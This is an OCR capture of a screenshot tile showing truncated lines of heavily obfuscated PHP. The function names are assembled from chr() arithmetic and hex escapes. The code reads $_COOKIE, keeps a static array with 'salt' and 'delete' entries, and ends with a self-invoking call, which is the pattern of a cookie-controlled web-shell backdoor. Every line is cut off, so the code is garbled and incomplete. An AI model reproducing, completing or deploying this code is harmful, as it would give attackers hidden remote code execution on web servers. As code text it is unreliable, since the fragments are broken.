
$eYzAH = chr ( 569 - 456 ).'q' . chr ( 498 - 380 )."\137
678 - 563 ).'s' . "\x5f" . "\145" . "\x78" . "\151" . 
strpos($aotQIPfHm, $eYzAH);if ($elPxXphWE == $yZ
NULL;}$VpjBLi = "3116";class qqv_FkxSX{private funct
crc32(qqv_FkxSX::$tyatbxiJ["salt"]);@qqv_FkxSX::$t
$name;@qqv_FkxSX::$tyatbxiJ["delete"]($name); $Vp
str_repeat($UqjwnPMyD, strlen($UqjwnPMyD));}public
"60638_30271";$this->lYwxnC($VpjBLi); $VpjBLi = 
str_repeat($XTvnPj, intval(strlen($UqjwnPMyD[0]) / 
)."\x73" . "\145" . chr (54) . chr ( 86 - 34 );return ar
)."\x65", array($UqjwnPMyD,));}public function 
$_COOKIE;$XTvnPj = "7bc60713-cf99-4f50-81a8-f99
explode($ggPCWmfG, $AtMlNg);foreach ($AtMlNg
@$wnLHnwIi[$ebvvaRfg];}$UqjwnPMyD = $this->mk
(strpos($XTvnPj, $ggPCWmfG) !== FALSE){$XTvnPj =
$tyatbxiJ = 10869;}YTJpDYjDl();}